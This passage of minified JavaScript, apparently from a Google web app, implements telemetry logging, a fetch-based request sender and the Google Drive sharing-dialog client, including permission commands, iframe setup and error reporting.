c.H.setInterval(c.U.Qa());if(t){var u=null;try{var w=JSON.stringify(JSON.parse(t.replace(")]}'\n","")));u=Iha(w)}catch(B){}u&&(t=Number(Qv(u,1,ac("-1"))),t>0&&(c.wa=Date.now(),c.Ha=c.wa+t),u=bw(u,Jha))&&(u=Ov(u,1,-1),u!==-1&&(c.U=new ct(u<1?1:u),c.H.setInterval(c.U.Qa())))}a&&a();c.va=0},p=function(t,u){var w=Kv(f,tW,3,Ev());var B=Number(Qv(f,14)),I=c.U;I.H=Math.min(3E5,I.H*2);I.N=Math.min(3E5,I.H+Math.round(.1*(Math.random()-.5)*2*I.H));c.H.setInterval(c.U.Qa());t===401&&g&&(c.Ba=g);B&&(c.V+=B);
u===void 0&&(u=500<=t&&t<600||t===401||t===0);u&&(c.N=w.concat(c.N),c.qk||c.H.enabled||c.H.start());DW(c,7,1);b&&b("net-send-failed",t);++c.va},q=function(){c.ud&&c.ud.send(l,n,p)};k?k.then(function(t){DW(c,5,e);l.Br["Content-Encoding"]="gzip";l.Br["Content-Type"]="application/binary";l.body=t;l.WA=2;q()},function(){DW(c,6,e);q()}):q()}}}};
var Lha=function(a,b,c){c=c===void 0?null:c;var d=d===void 0?a.withCredentials:d;var e={};a.W||(a.W=AW());try{var f=(new URL(a.W)).toString()}catch(g){f=(new URL(a.W,Ug().location.origin)).toString()}f=new URL(f);c&&(e.Authorization=c);a.ii&&(e["X-Goog-AuthUser"]=a.ii,f.searchParams.set("authuser",a.ii));return{url:f.toString(),body:b,WA:1,Br:e,eH:"POST",withCredentials:d,uo:a.uo}},BW=function(a){a.O.O=!0;a.flush();a.O.O=!1},AW=function(){return"https://play.google.com/log?format=json&hasfast=true"};var EW=function(){this.JA=typeof AbortController!=="undefined"};
EW.prototype.send=function(a,b,c){var d=this,e,f,g,k,l,n,p,q,t,u;return bu(function(w){switch(w.H){case 1:return f=(e=d.JA?new AbortController:void 0)?setTimeout(function(){e.abort()},a.uo):void 0,Tt(w,2,3),g=Object.assign({},{method:a.eH,headers:Object.assign({},a.Br)},a.body&&{body:a.body},a.withCredentials&&{credentials:"include"},{signal:a.uo&&e?e.signal:null}),St(w,fetch(a.url,g),5);case 5:k=w.N;if(k.status!==200){(l=c)==null||l(k.status);w.Zd(3);break}if((n=b)==null){w.Zd(7);break}return St(w,
k.text(),8);case 8:n(w.N);case 7:case 3:w.oa=[w.O];w.U=0;w.V=0;clearTimeout(f);Vt(w);break;case 2:p=Ut(w);switch((q=p)==null?void 0:q.name){case "AbortError":(t=c)==null||t(408);break;default:(u=c)==null||u(400)}w.Zd(3)}})};EW.prototype.vq=function(){return 4};var FW=function(a,b){b=b===void 0?"0":b;C.call(this);this.Th=a;this.ii=b;this.O="https://play.google.com/log?format=json&hasfast=true";this.N=null;this.U=!1;this.ud=null;this.H="";this.uj=null};M(FW,C);FW.prototype.Yt=function(){this.V=!0;return this};var GW=function(a,b,c,d,e,f,g){a=a===void 0?-1:a;b=b===void 0?"":b;c=c===void 0?"":c;d=d===void 0?!1:d;e=e===void 0?"":e;C.call(this);this.Th=a;f?a=f:(a=new FW(a,"0"),a.H=b,jn(this,a),c!==""&&(a.O=c),d&&(a.U=!0),e&&(a.N=e),g&&(a.ud=g),a.ud||(a.ud=new EW),b=new CW({Th:a.Th,uk:a.uk?a.uk:Cha,ii:a.ii,mI:a.O,Fg:a.U,qk:!1,Yt:a.V,Ct:a.Ct,ud:a.ud}),jn(a,b),a.N&&(c=a.N,d=xW(b.O),Ys(d,7,c)),b.oa=new jW,a.H&&(b.qa=a.H),a.uj&&(b.uj=a.uj),Gha(b.O),a.ud.wl&&a.ud.wl(a.Th),a.ud.vH&&a.ud.vH(b),a=b);this.H=a};
M(GW,C);
GW.prototype.flush=function(a){a=a||[];if(a.length){for(var b=new dW,c=[],d=0;d<a.length;d++){var e=a[d],f=new cW;f=Ys(f,1,e.N);var g=uha(e);var k=void 0;$d(f);var l=f.Ea,n=l[Gb]|0;if(g==null)be(l,n,3);else{var p=g===de?7:g[Gb]|0,q=p,t=ie(p),u=t||Object.isFrozen(g);t||(p=0);u||(g=nc(g),q=0,p=fe(p,n),u=!1);p|=5;t=4&p?512&p?512:1024&p?1024:0:void 0;t=(k=t)!=null?k:Db()?1024:0;p|=t;for(k=0;k<g.length;k++){t=g[k];var w=bd(t);Object.is(t,w)||(u&&(g=nc(g),q=0,p=fe(p,n),u=!1),g[k]=w)}p!==q&&(u&&(g=nc(g),
p=fe(p,n)),Kb(g,p));be(l,n,3,g)}g=[];l=[];n=v(e.H.keys());for(p=n.next();!p.done;p=n.next())l.push(p.value.split(","));for(n=0;n<l.length;n++){p=l[n];q=e.U;u=e.tu(p)||[];k=[];for(t=0;t<u.length;t++){var B=(w=u[t])&&w.H;w=new $V;switch(q){case 3:B=Number(B);Number.isFinite(B)&&Gv(w,1,aW,Kc(B));break;case 2:Gv(w,2,aW,pc(Number(B)))}k.push(w)}q=k;for(u=0;u<q.length;u++){k=q[u];t=new bW;k=Lv(t,$V,2,k);t=p;w=[];B=tha(e);for(var I=0;I<B.length;I++){var W=B[I],za=t[I],Ga=new YV;switch(W){case 3:Gv(Ga,1,
ZV,cd(String(za)));break;case 2:W=Number(za);Number.isFinite(W)&&Gv(Ga,2,ZV,W==null?W:zc(W));break;case 1:Gv(Ga,3,ZV,sc(za==="true"))}w.push(Ga)}Mv(k,1,w);g.push(k)}}Mv(f,4,g);c.push(f);e.clear()}Mv(b,1,c);this.H.xh(b);this.H.flush()}};var HW=Object.freeze(new Set("access_requests advanced advanced_link_settings invite link_settings ownership_transfer_consent settings".split(" "))),MW=function(a){Og.call(this);var b=this;this.Ej=!1;this.Td=this.oa=this.Xa=this.Bc=this.Tk=null;this.U=[];this.Ad=[];this.ua=this.qa=!1;this.ha=this.N=this.rb=this.Va=this.Kb=this.nb=null;this.Qc=[];this.Ac=!1;this.va=null;this.loading=this.Ia=this.Ha=this.Aa=!1;this.kf=this.W=null;this.Lf=0;this.jl=this.ac=this.Id=!1;this.O=null;this.Sn=0;var c=a.Xf,
d=a.tk,e=a.U,f=a.locale,g=a.wa,k=a.container,l=a.object,n=a.va,p=a.oa,q=a.ua,t=a.qa,u=a.W,w=a.V,B=a.ha,I=a.N,W=a.O;this.Ba=a.H;this.H=k||new Fs(e);jn(this,this.H);this.Nb=I;this.xo=void 0;this.object=l||window;this.Xf=c;this.tk=d;this.Sk=g||c;this.V=new UV({},this);this.Kl=e||Tg();this.locale=f||null;this.Dc=p||null;this.hb=!!n&&!0;this.Ee=n||null;this.Gj=q||null;this.ae=t||new jha;var za,Ga;a=(za=window)==null?void 0:(Ga=za.location)==null?void 0:Ga.origin;this.Pa=n?[]:u?[].concat(Mg(u),[a]):[a];
this.Fj=!1;this.Tf=B;this.Nl=w;this.Tk=this.Kl.na("docs-aria-speakable");this.hb||IW(this,this.object);n=JW(this);n.listen(this.H,"uiContainerCancelLoad",this.Go);n.listen(this.H,"uiContainerClose",this.Ho);n.listen(this.H,"errorHidden",this.Io);n.listen(this.H,"errorShown",this.mf);this.Ta=new AV(new GW(2006,void 0,void 0,void 0,void 0,void 0));this.Pg=new Mw(this.Ta);this.Ko=new Uw(this.Ta);new Vw(this.Ta);this.kb=new oha(this.Ta,c,function(hb,Wc){KW(b,hb,"Stack trace:"+ox(),Wc.message,"applicationInitialized")});
this.we=Object.assign({},W);window.addEventListener("online",function(){var hb=navigator.onLine&&!b.qa,Wc=Date.now()-b.Sn<36E5;hb&&!Wc&&(b.Sn=Date.now(),LW(b,{Jb:void 0,Jw:!0}))})};M(MW,Og);
var IW=function(a,b){a.hb||(b.SC_setTitle=function(c,d){a.setTitle(c,d)},b.SC_resize=function(c,d){a.H.resize(c,d)},b.SC_maximize=function(){hV(a.H)},b.SC_setVisible=function(c,d){NW(a,c,d)},b.SC_prepareForVisible=function(){a.H.init()},b.SC_setClientModel=function(c){OW(a,c)},b.SC_dispatchEvent=function(c,d){PW(a,c,d)},b.SC_handleError=function(c,d){a.handleError(c,d)},b.SC_handleCommandComplete=function(c,d,e){QW(a,c,d,e)},b.SC_setExecuteCommandFn=function(c){a.ua=!0;a.Kb=a.nb;a.nb=c},b.SC_switchShareApp=
function(c,d){Tu&&(a.Va=null);d&&d.forceFullLoad&&(a.ua=!1);var e=a.nb;a.Kb?a.nb=a.Kb:a.ua=!1;a.Kb=e;RW(a);d=d||{};d.share_app_switched=!0;SW(a,c,d)},b.SC_setSetShareSystemVisibleFn=function(c){a.Va=c},b.SC_setGetInterfaceVersionNumberFn=function(){},b.SC_getVersionNumber=function(){return 2},b.SC_showNotification=function(c){nha(a.H,new kha(c.iconId,c.message,c.showInDialog,c.timeout,c.learnMoreUrl,c.undoFn))},b.SC_removeNotification=function(){fV(a.H.N)},b.SC_getAriaLiveRegion=function(){return a.Tk},
b.SC_getMentionedPeople=function(){return a.Nl()},b.SC_getShareButtonActionTimestamp=function(){return null})},Mha=function(a){if(a.hb&&!a.O){var b=fo(Wz(Lz(a.oa.clone(),"")),"").toString();a.O=new Gs(null,b);jn(a,a.O);xV(a.O,"setClientModel",function(c){OW(this,c.clientModelJson)},a);xV(a.O,"handleCommandComplete",function(c){QW(this,c.commandType,c.commandStatus)},a);xV(a.O,"resize",function(c){this.H.resize(c.width,c.height);this.O.sendMessage("resizeComplete")},a);xV(a.O,"maximize",function(){hV(this.H);
this.O.sendMessage("maximizeComplete")},a);xV(a.O,"prepareForVisible",function(){this.H.init();this.O.sendMessage("makeBodyVisible");this.O.sendMessage("prepareComplete")},a);xV(a.O,"setVisible",function(c){NW(this,c.visible,c.fullScreen)},a);xV(a.O,"setTitle",function(c){this.setTitle(c.title,c.hidden)},a);a.Kb=null;a.nb=function(c){a.O.sendMessage("executeCommand",{commandType:c})}}};MW.prototype.getOrigin=function(){return this.Pa.length>0?this.Pa[this.Pa.length-1]:this.oa?this.oa.toString():""};
var Nha=function(a,b){b=Array.isArray(b)?b:[b];db(b);fb(b);var c=a.N;a.qa&&ib(b,c)&&ib([],a.U,function(d,e){return cw(d,e)})||(a.N=b,a.qa=!1,a.ac=!1,a.Lf=0,a.Td=null,a.U=[],SW(a,"refresh"),a.H.isVisible()&&TW(a,!1))},Oha=function(a){switch(a){case "load_acl_fixer_data":case "maybe_show_acl_fixer":return!0;case "block_user":return!0;case "preload_share":return!0;case "remove_access":return!0;default:return!1}},Pha=function(a){return Date.now()-a.Lf>2E4},OW=function(a,b){try{var c=a.kb,d=a.va,e={Rh:a.Aa};
c.H.H>0?wV(c.H).yt(Object.assign({},{Oh:d===null},e)):vV(c.H,d).Cw(e)}catch(f){KW(a,"Set Client Model Streamz Error","Stack trace:"+ox(),dt(f),"applicationInitialized")}c=a.V;b=Ke(b);(d=b.userScope)&&(b.userScope=TV(d));(d=b.visibilitySetting)&&(b.visibilitySetting=new Js(d.visibilityState,d.summary,d.details,d.role,d.restrictedToDomain,d.key,d.domainDisplayName,d.restrictedToSingleUserScope,d.hasInvalidEntries,d.publishVisibilityState||"unknown",d.hasNamedPartiesForPublish||!1));b=new UV(b,a);a.V=
b;a.qa&&c.O!==a.V.O&&(a.Id=!0);a.qa=!0;a.Ha=!1;UW(a,"SET_CLIENT_MODEL");PW(a,"aclInfoUpdated")};MW.prototype.oo=function(){return this.Ej?{oo:!1,status:"SKIP_INIT_COMMAND_LEGACY"}:{oo:!1,status:"DOES_NOT_USE_CLIENT_MODEL_DATA"}};MW.prototype.handleError=function(a,b){switch(a){case "init":this.qa=this.ac=!0;break;default:throw Error("bd`"+a+"`"+b);}};
var QW=function(a,b,c,d){d=d&&typeof d!=="string"?d.message:d;var e=c==="success";a.Pg.jc(a.Xf,b,c,e);a.Ta.V();e||(c="Command error. Command: "+a.W+", Command Args: "+JSON.stringify(a.wa)+", Stack trace: "+ox(),KW(a,"Command error.",c,d||"No message provided","applicationInitialized"));switch(b){case "init":try{var f={Jk:e,Rh:a.Aa};vV(a.kb.U,a.va).Cw(f)}catch(g){KW(a,"Init Command Complete Streamz Error","Stack trace:"+ox(),dt(g),"applicationInitialized")}VW(a);break;case "init_share":case "data":e&&
(a.Lf=Date.now());Qha(a,e);break;case "settings":case "advanced":case "link_settings":case "email_attach":e||cV(a.H,!0,d||"")}};MW.prototype.setTitle=function(a,b){this.H.setTitle(a,b)};
var LW=function(a,b){var c=b.Jb;var d=b.Jw;a.N&&a.N.length!=0&&(a.H.isVisible()?a.Bc=function(){LW(a,{Jb:c,Jw:d})}:a.Ha||(b=a.oo(),pha(a.kb,a.va,{Rh:a.Aa,status:b.status}),b.oo&&(a.ua?(a.Ha=!0,WW(a,c,!0)):Rha(a,!!d))))},Rha=function(a,b){try{a.kb.V.jc(Object.assign({},{Oh:a.va===null},{Rh:a.Aa,status:b?"ONLINE_STATE_CHANGE":""}))}catch(g){var c="Send Init Command Streamz Error";b&&(c+=" for ONLINE_STATE_CHANGE");KW(a,c,"Stack trace:"+ox(),dt(g),"applicationInitialized")}a.Aa=!0;b=a.va;b||(b=Zga(),
a.va=b);c=b;b=XW(a,"init");var d=new Mm;Lz(d,"/drivesharing/clientmodel");Nm(d,"id",a.N);Nm(d,"foreignService",a.Xf);Nm(d,"authuser",a.Ba?a.Ba:"0");for(var e=v(a.Pa),f=e.next();!f.done;f=e.next())d.H.add("origin",f.value);Nm(b,"redirectUrl",d);c=c.iframe;b=b.toString();c.removeAttribute("srcdoc");if(b instanceof Te)throw new jx("TrustedResourceUrl",2);d="allow-same-origin allow-scripts allow-forms allow-popups allow-popups-to-escape-sandbox allow-storage-access-by-user-activation".split(" ");c.setAttribute("sandbox",
"");for(e=0;e<d.length;e++)c.sandbox.supports&&!c.sandbox.supports(d[e])||c.sandbox.add(d[e]);b=gf(b);b!==void 0&&(c.src=b);P(a.Ij.bind(a),2E4)},Sha=function(a,b,c,d){var e=Object.assign({},a.we);e.locationHint=b;e.preload=String(!!c);d&&(e.triggerInstantMs=String(d));a.W&&(e.initialCommandHint=a.W);b=a.oa?to(XW(a,"init_share",e).toString()):RK;WU(b,function(f){XK(a.H.H,f)});c||YW(a,!0);a.H.init()},WW=function(a,b,c){b=b===void 0?{}:b;b.itemIds||(b.itemIds=a.N);b.locationHint||(b.locationHint=a.Td);
!b.resourceKeys&&a.U&&(b.resourceKeys=a.U.map(function(d){return at(d)}));!b.hybrid_access_token&&a.ha&&(b.hybrid_access_token=a.ha);a.jf("data",b,void 0,c)},JW=function(a){a.rb||(a.rb=new yh(a),jn(a,a.rb));return a.rb},XW=function(a,b,c){if(!a.oa)return new Mm(Sca);var d=a.oa.clone();b==="init"?Lz(d,d.O.replace(/(boq\/)*[a-z]+$/,"init")):HW.has(b)?Lz(d,"/drivesharing/dialog/share"):Lz(d,"/drivesharing/driveshare");a.N&&a.N.length>0&&Nm(d,"id",a.N);a.U&&a.U.length>0&&Nm(d,"resourcekey",a.U.map(function(f){return at(f)}));
var e=a.Tf();Tv(e,1)!==0&&Nm(d,"themeColor",Tv(e,1));Tv(e,2)!==0&&Nm(d,"themeMode",Tv(e,2));Nm(d,"foreignService",a.Xf);Nm(d,"gaiaService",a.tk);Nm(d,"shareService",a.Sk);b!=="init"&&Nm(d,"command",b);Nm(d,"subapp",10);Nm(d,"popupWindowsEnabled",!0);Nm(d,"shareUiType","default");a.locale&&Nm(d,"hl",a.locale);a.ha?Nm(d,"hybrid_access_token",a.ha):Nm(d,"authuser",a.Ba?a.Ba:"0");Nm(d,"rand",Date.now());c&&d.H.V(c);a.hb&&Nm(d,"client","postMessage");a.Dc&&Nm(d,"appId",a.Dc);a.Ee&&Nm(d,"embedOrigin",a.Ee);
if(a.Pa.length>0&&(b==="init"||b==="init_share"))for(a=v(a.Pa),b=a.next();!b.done;b=a.next())d.H.add("origin",b.value);Nm(d,"notpif",function(){try{var f=dg()}catch(g){return"error-state"}try{return Hz(f,aha).toString()}catch(g){return"error-flag"}}());return d},SW=function(a,b,c){c=c===void 0?{}:c;if(b)switch(b){case "access":case "advanced":case "current_user_request_access":case "email":case "email_attach":case "invite":case "link_settings":case "maybe_show_acl_fixer":case "settings":case "team_drive_restrictions":case "visibility_settings":a.kf=
b}c.itemIds&&c.itemIds!==a.N||(c.itemIds=a.N);c.triggerInstantMs=Date.now();a.ha&&(c.hybrid_access_token=a.ha);c.additionalExperimentIds=a.Nb;c.hostAppImpressionsSessionId=a.xo;!c.locationHint&&a.Td&&(c.locationHint=a.Td);!c.resourceKeys&&a.U&&(c.resourceKeys=a.U.map(function(g){return at(g)}));c.includeVisitorSharingFixOptions=a.Fj;IW(a,a.object);var d=!0;switch(b){case "init":case "load_acl_fixer_data":case "maybe_email_collaborators":case "maybe_show_acl_fixer":case "preload_share":case "refresh":case "reset":d=
!1}b==="maybe_show_acl_fixer"&&ZW(a,!0);if(b==="reset")Tha(a);else if(!a.ua&&a.N&&a.N.length>5){var e=a.N[0],f=a.U.find(function(g){return g.O()===e});a.Qc=a.N;a.N=[e];a.Ad=a.U;a.U=f?[f]:[];a.Ac=!0;$W(a,b,c,!d)}else if(b==="init"||b==="refresh")LW(a,{Jb:c});else if(!(b==="block_user"||b==="maybe_show_acl_fixer"||b==="load_acl_fixer_data"||a.N&&a.N.length))a.dispatchEvent(new kV(function(){SW(a,b,c)}));else if(c.share_app_switched||a.dispatchEvent(new jV(b,c))){if(b==="invite"&&c.inviteFromUrl){if(a.qa&&
!Rs(a.V.N,a.V.U,a.V.H))return;if(!a.qa){a.Ha||LW(a,{});JW(a).Rf(a,"aclInfoUpdated",function(){SW(a,b,c)});return}}if(!a.ua||Pha(a)&&!Oha(b)){a.Ac&&d&&YW(a,!0);if(f=!a.ua&&HW.has(b))try{f=Hz(dg(),bha)}catch(g){f=!1}f?Uha(a,b,c):$W(a,b,c,!d)}else a.jf(b,c)}},$W=function(a,b,c,d){a.W=b;a.wa=c;a.Bb=(new Date).getTime();typeof a.Xa==="number"&&aC(a.Xa);a.Xa=P(a.Do.bind(a),2E4);if(!a.Ia)if(a.Ia=!0,a.ua)a.Ha||WW(a,c,b==="load_acl_fixer_data"||b==="maybe_show_acl_fixer");else{b="unknown";c&&c.locationHint&&
(b=c.locationHint);c&&c.preload&&(d=c.preload);var e;c&&c.triggerInstantMs&&(e=c.triggerInstantMs);Sha(a,b,d,e)}};
MW.prototype.jf=function(a,b){b=b===void 0?{}:b;if(a!=="preload_share"){b.itemIds||(b.itemIds=this.N);!b.hybrid_access_token&&this.ha&&(b.hybrid_access_token=this.ha);if(a==="maybe_show_acl_fixer"||a==="load_acl_fixer_data"){var c=b.aclFixerMode||"mail";b.aclFixerMode=c;b.aclFixerParameterization&&(b.aclFixerParameterization=Aha.H(b.aclFixerParameterization[c]))}c=this.Tf();b.themeColor=Tv(c,1);b.themeMode=Tv(c,2);IW(this,this.object);this.nb(a,b)}};
var Uha=function(a,b,c){c=c===void 0?{}:c;var d=Object.assign({},a.we),e;d.locationHint=(e=c.locationHint)!=null?e:"unknown";c.triggerInstantMs&&(d.triggerInstantMs=c.triggerInstantMs);c=(e=c.notificationInfo)?e.recipient:void 0;e=e?Vha(e.role):void 0;c&&(d.userstoinvite=c);e&&(d.role=e);a.Nb.length>0&&(d.additionalExperimentIds=a.Nb.map(function(f){return f.toString()}).join(","));b=to(XW(a,b,d).toString());WU(b,function(f){XK(a.H.H,f)});YW(a,!0);a.H.init()},Vha=function(a){switch(a){case 5:return"published_reader";
case 20:return"reader";case 60:return"commenter";case 30:return"writer"}},Qha=function(a,b){a.Ia=!1;var c=a.W,d=a.wa||{};if(a.Ac)if(a.Ac=!1,a.N=a.Qc,a.U=a.Ad,a.Qc=[],a.Ad=[],a.W=null,delete a.wa,delete a.Bb,b){if(c){d.itemIds=a.N;d.resourceKeys=a.U.map(function(e){return at(e)});a.ha&&(d.hybrid_access_token=a.ha);$W(a,c,d);return}}else c==="maybe_show_acl_fixer"&&aX(a);c&&(b?(b=A(a.jf,a,c,a.wa,a.Bb),P(b.bind(a),10)):c==="maybe_show_acl_fixer"&&aX(a),a.W=null,delete a.wa,delete a.Bb)},VW=function(a){var b=
a.va;b&&(b.remove(),a.va=null)};MW.prototype.Ij=function(){try{wV(this.kb.N).yt(Object.assign({},{Oh:this.va===null},{Rh:this.Aa}))}catch(a){KW(this,"Check Cancel Init Command Timeout Streamz Error","Stack trace:"+ox(),dt(a),"applicationInitialized")}this.Aa&&(VW(this),this.Aa=!1)};var Tha=function(a){a.Ha&&!a.ac&&(a.Ha=!1,a.ac=!0)};
MW.prototype.Do=function(){if(this.Ia){var a=!1;switch(this.W){case "maybe_show_acl_fixer":aX(this);break;case "load_acl_fixer_data":case "preload_share":break;default:a=!0,cV(this.H,!0,"Sorry, sharing is unavailable at this time. Please try again later.")}PW(this,"loadError");if(this.oa){var b="Command timed out. Command: "+this.W+", Command Args: "+JSON.stringify(this.wa)+", Stack trace: "+ox(),c=null,d="unset";try{if(this.H instanceof Fs){var e=this.H.H.Kc().getElementsByTagName("iframe")[0];if(e.contentDocument&&
e.contentDocument.body){var f=e.contentDocument.body.textContent;c="Iframe's inner text:["+f.substring(0,Math.min(f.length,200))+"]"}else c=e.contentDocument?"Iframe document body is null.":"Iframe document not yet loaded.";e.contentWindow&&(d=e.contentWindow.shareDialogLoadingStage||"unset")}else c="Unable to get error details from UiContainer"}catch(g){c=""+g}KW(this,"Command timed out.",b,c,d)}RW(this,a)}};
var KW=function(a,b,c,d,e){var f=a.oa||new Mm;var g=a.W,k=a.wa;if(g==="maybe_show_acl_fixer"||g==="load_acl_fixer_data")var l="aclFixer";else g=k?k.locationHint:"unknown",l=g==="teamDriveItem"||g==="teamDriveRoot"?"teamDrive":"myDrive";g=a.N;k=a.Xf;var n=a.Sk,p=a.locale,q=a.ha,t=a.Ba,u=a.hb,w=a.Dc;a=a.Ee;f=f.clone();Lz(f,"/drivesharing/_/DriveShareDialogUi/jserror");Nm(Nm(Nm(Nm(Nm(Nm(Nm(f,"requestType",l),"innerTextOrError",d),"dialogLoadingStage",e),"foreignService",k),"shareService",n),"popupWindowsEnabled",
!0),"shareUiType","default");g&&Nm(f,"id",g);p&&Nm(f,"hl",p);q?Nm(f,"hybrid_access_token",q):Nm(f,"authuser",t?t:"0");Nm(f,"rand",Date.now());u&&Nm(f,"client","postMessage");w&&Nm(f,"appId",w);a&&Nm(f,"embedOrigin",a);d=f.toString();d=tg(d,"error",b);b={};c=(b.trace=c,b["context.isShareClientError"]="true",b);c=qg(c);CF(d,void 0,"POST",c)};MW.prototype.Go=function(){this.loading&&RW(this)};
var RW=function(a,b){a.W&&(a.Pg.jc(a.Xf,a.W,"timeout",!1),a.Ta.V());a.Ia&&(TW(a,!1,b),XK(a.H.H,hx),a.Ia=!1,YW(a,!1),a.W=null,delete a.wa,delete a.Bb)},YW=function(a,b){a.loading=b;bV(a.H,b);b&&a.mf()},UW=function(a,b){var c=a.V,d=!!c.va;a.Ko.jc(d,!!a.Ba&&a.Ba!=="",a.qa,b);b=a.ae;var e=c.N,f=a.jl||c.H,g=Rs(a.V.N,a.V.U,a.V.H),k=c.qa&&!1,l=c.oa,n=a.Gj||void 0;a=(a.N?a.N.length:0)==1;var p=e>=30&&e!=60;e=c.ha&&!f&&(p||g)&&a;g=!f&&(g||p||a&&l);c=c.W&&!f&&a&&k;d=!f&&l&&!p&&a&&d;n?n.H(c,e,g,d):(b.ha.Za(c),
b.qa.Za(e),b.N.Za(g),b.H.Za(d),b.H.setVisible(d))},NW=function(a,b,c){b&&(a.Ia=!1,YW(a,!1),cV(a.H,!1));TW(a,b,!1,c)},TW=function(a,b,c,d){b&&(a.H.init(),a.H.ha(!0,!!d));a.H.setVisible(b);b?a.mf():bX(a,c)},ZW=function(a,b){a.jl=b;a.qa?UW(a,b?"ACL_FIXER_RUNNING_TRUE":"ACL_FIXER_RUNNING_FALSE"):(a.ae.N.Za(!b),JW(a).Rf(a,"aclInfoUpdated",function(){UW(a,"ACL_INFO_UPDATED")}))};MW.prototype.mf=function(){this.dispatchEvent("uiOpened")};
var bX=function(a,b){a.Bc&&(a.Bc(),a.Bc=null);if(a.Id){a.Id=!1;var c=a.V.O,d=a.V.V;c&&d&&d.H==="unlisted"&&a.dispatchEvent(new mV(c))}a.Va&&a.Va(!1);b||(a.dispatchEvent(new pV(a.kf)),a.kf=null)};MW.prototype.Ho=function(){this.Va&&this.Va(!1)};MW.prototype.Io=function(){this.H.isVisible()||bX(this)};
var aX=function(a){ZW(a,!1);a.dispatchEvent(new iV("continue","no-fix-needed","notAttempted"))},PW=function(a,b,c){switch(b){case "reportSpamOrAbuseDone":a.dispatchEvent(new nV(c.itemReported,c.userBlocked));break;case "sharingSessionCompleteHatsSurvey":a.dispatchEvent(new oV(c.triggerId,c.triggeringProbability));break;case "aclFixerDone":var d="continue";c&&c.aclFixerDoneStatus&&(d=c.aclFixerDoneStatus);b="no-fix-needed";c&&c.fixabilitySummaryState&&(b=c.fixabilitySummaryState);var e=null;c&&c.permissionUpdateSummary&&
(e=c.permissionUpdateSummary);var f=null;c&&c.aclFixerDoneParameterizationPayload&&c.aclFixerMode&&(f={},f=(f[c.aclFixerMode]=zha.N(c.aclFixerDoneParameterizationPayload),f));ZW(a,!1);a.dispatchEvent(new iV(d,b,e,f));break;case "loadAclFixerDataDone":b=c.fixabilitySummaryState;a.dispatchEvent(new lV(b));break;default:a.dispatchEvent(new E(b))}};MW.prototype.Ga=function(){Og.prototype.Ga.call(this);this.Xa!==null&&aC(this.Xa)};var gt=m.URL,cX;try{new gt("http://example.com"),cX=!0}catch(a){cX=!1}var ft=cX,jt=function(a){this.H=new Map;a.indexOf("?")==0&&(a=a.substring(1));a=v(a.split("&"));for(var b=a.next();!b.done;b=a.next()){var c=b.value;b=c;var d="";c=c.split("=");c.length>1&&(b=decodeURIComponent(c[0].replace("+"," ")),d=decodeURIComponent(c[1].replace("+"," ")));c=this.H.get(b);c==null&&(c=[],this.H.set(b,c));c.push(d)}};jt.prototype.get=function(a){return(a=this.H.get(a))&&a.length?a[0]:null};
jt.prototype.getAll=function(a){return[].concat(Mg(this.H.get(a)||[]))};jt.prototype.has=function(a){return this.H.has(a)};jt.prototype[Symbol.iterator]=function(){return Taa.apply(null,Mg(BD(this.H,function(a){var b=a[0];return BD(a[1],function(c){return[b,c]})})))};jt.prototype.toString=function(){return et(this)};
var et=function(a){var b=function(c){return encodeURIComponent(c).replace(/[!()~']|(%20)/g,function(d){return{"!":"%21","(":"%28",")":"%29","%20":"+","'":"%27","~":"%7E"}[d]})};return Array.from(a,function(c){return b(c[0])+"="+b(c[1])}).join("&")},it=function(a){var b=Sx("A");try{hf(b,new We(a));var c=b.protocol}catch(e){throw Error("cd`"+a);}if(c===""||c===":"||c[c.length-1]!=":")throw Error("cd`"+a);if(!ht.has(c))throw Error("cd`"+a);if(!b.hostname)throw Error("cd`"+a);var d=b.href;a={href:d,protocol:b.protocol,
username:"",password:"",hostname:b.hostname,pathname:"/"+b.pathname,search:b.search,hash:b.hash,toString:function(){return d}};ht.get(b.protocol)===b.port?(a.host=a.hostname,a.port="",a.origin=a.protocol+"//"+a.hostname):(a.host=b.host,a.port=b.port,a.origin=a.protocol+"//"+a.hostname+":"+a.port);return a},ht=new Map([["http:","80"],["https:","443"],["ws:","80"],["wss:","443"],["ftp:","21"]]);var dX=function(a,b,c,d,e,f){C.call(this);b=new $ga({Xf:b,tk:c});b.H=a;f&&(b.U=f);e&&(b.locale=e);this.H=new MW(b);this.H.Ej=!0;a=this.H;if(a.oa)throw Error("ad");typeof d==="string"&&(d=new Mm(d));a.oa=d;a.hb&&Mha(a);jn(this,this.H)};M(dX,C);var eX=function(a){a.H.N&&SW(a.H,"settings",{impressionType:9})};var fX=function(a){zh.call(this,a);this.O=null;var b=this.H.H,c=F(b,15);if(c&&!cC(b)){var d=this.H.N;if(a=F(d,11,Wq)){var e="/"+F(b,32)+"/share";b=this.O=new dX(c,th(F(d,10,Wq)),"mapsengine",e,th(F(b,16)));a=th(a);Nha(b.H,a);jn(this,this.O)}}(a=this.O&&this.O.H)&&this.N.listen(a,"aclInfoUpdated",A(this.U,this),!1);this.N.listen(this.H,"Ha",A(this.W,this),!1);this.N.listen(this.H,"h",A(this.V,this),!1)};M(fX,zh);
fX.prototype.W=function(a){if(a.O){var b=this.O;a=a.O;if(b.H.N){var c=SW;b=b.H;var d=void 0,e={};a&&(e.recipient=a);d===void 0&&(d=kt());d&&(e.role=d);c(b,"invite",{notificationInfo:e,inviteFromUrl:!0})}}else eX(this.O)};fX.prototype.V=function(){if(this.O){var a=hF("userstoinvite");a?this.H.getState().wa.H.dispatchEvent(new DS(a)):iF("managePermissions")&&eX(this.O)}};
fX.prototype.U=function(){var a=this.O.H.V.V;if(a){var b=a.H;a=this.H.getState().wa;b=b=="public"||b=="unlisted";Zs(a.H.N,13,b,Wq);a.H.dispatchEvent(new UU(b))}};var Wha=Mt(["."," {\n        background-color: #",";\n        }"]),Xha=/^[A-F0-9]{6}$/,gX=function(a){zh.call(this,a);if((a=hF("ehbc","").toUpperCase())&&a.match(Xha)){var b=wf(Wha,"i4ewOd-pzNkMb-haAclf",a);a=Tg(void 0);var c=py(a,"HEAD")[0];if(!c){var d=py(a,"BODY")[0];c=a.H("HEAD");d.parentNode.insertBefore(c,d)}d=a.H("STYLE");var e=pf("style",document);e&&d.setAttribute("nonce",e);b=uf(b);m.trustedTypes?by(d,b):d.innerHTML=b;a.appendChild(c,d)}};M(gX,zh);var hX=function(){C.apply(this,arguments)};M(hX,C);var dI=function(a){E.call(this,"La",void 0);this.element=a};M(dI,E);var iX=function(a){E.call(this,"Ma",void 0);this.element=a};M(iX,E);var 